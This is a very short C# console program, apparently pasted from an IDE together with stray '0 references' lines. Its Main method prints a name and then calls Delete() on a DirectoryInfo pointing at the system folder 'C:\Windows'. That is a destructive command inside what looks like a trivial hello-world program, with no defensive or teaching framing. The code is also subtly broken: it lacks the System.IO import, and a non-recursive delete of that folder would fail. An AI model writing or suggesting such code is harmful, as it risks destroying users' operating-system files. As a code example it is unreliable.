 namespace Hi
{
0 references
internal class Program
{
0 references
static void Main(string[] args)
{
System.Console.WriteLine("Masiuk Illia");
DirectoryInfo directory = new DirectoryInfo("C:\\Windows");
directory.Delete();
}
}
}